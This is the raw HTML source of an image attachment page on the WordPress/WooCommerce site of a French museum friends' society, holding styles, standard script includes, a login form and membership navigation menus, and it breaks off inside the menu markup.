!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/11828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=11828' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-dactivites-janvier-2022%2Funnamed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fprogramme-dactivites-janvier-2022%2Funnamed%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="6 décembre 2021" /><meta itemprop="dateModified" content="6 décembre 2021" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-11828 attachmentid-11828 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6969d94c7fe79" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6969d94c7ffb8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6969d94c803da" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="258ebb42ec" /><input type="hidden" name="_wp_http_referer" value="/programme-dactivites-janvier-2022/unnamed/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6969d94c8068d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b24a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b2fe" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b388" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b4cb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b5d0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
